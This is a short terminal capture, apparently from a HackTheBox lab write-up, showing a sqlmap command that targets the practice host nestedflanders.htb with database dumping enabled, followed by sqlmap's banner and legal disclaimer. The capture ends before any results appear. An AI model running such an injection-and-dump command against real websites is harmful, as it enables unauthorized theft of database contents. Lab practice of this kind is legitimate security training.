 root@Kali:~/hackthebox/unattended# sqlmap -u https://www.nestedflanders.htb/index.php?id=587 -p id --batch --dump --threads 10 --level=5 --risk=2
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:48:35 /2020-07-29/